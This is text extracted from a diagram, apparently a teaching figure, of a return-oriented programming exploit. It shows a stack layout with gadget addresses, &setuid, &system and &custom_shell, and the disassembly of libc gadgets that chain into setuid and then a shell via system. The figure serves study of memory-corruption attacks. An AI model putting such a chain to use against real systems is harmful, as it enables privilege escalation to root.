 Stack
RET sled
g1
0xb7ea33b5
g2
0xb7e465f8
&setuid
0xb7ed7880
g3
0xb7e3890d
padding
Call
system
&system
PADD
&custom_shell
Libc.text
0xb7ea33b5:
xor %edx, %edx
mov %edx, %eax
ret
0xb7e465f8:
pop %eax
ret
0xb7e3890d:
mov %edx, (%esp)
call *%eax
add $0x18, %esp
pop %ebx
ret